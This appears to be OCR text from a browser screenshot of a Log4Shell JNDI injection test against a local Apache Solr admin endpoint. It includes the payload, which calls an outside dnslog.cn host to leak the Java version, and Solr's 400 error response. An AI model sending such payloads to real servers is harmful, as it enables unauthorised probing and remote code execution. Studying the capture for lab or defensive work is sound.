 127.0.0.1:8983/solr/admin/cores?action=${jndi:ldap://${sys:java.version}.3j7r1s.dnslog.cn}
百度 Google 必应
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
responseHeader:
status: 400
QTime: 0
error:
metadata:
0: "error-class"
1: "org.apache.solr.common.SolrException"
2: "root-error-class"
3: "org.apache.solr.common.SolrException"
msg: "Unsupported operation: ldap://${sys:java.version.3j7r1s.dnslog.cn}"
code: 400
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1:8983/solr/admin/cores?action=${jndi:ldap://${sys:java.version}.3j7r1s.dnslog.cn}
微信号: crowsec
Split URL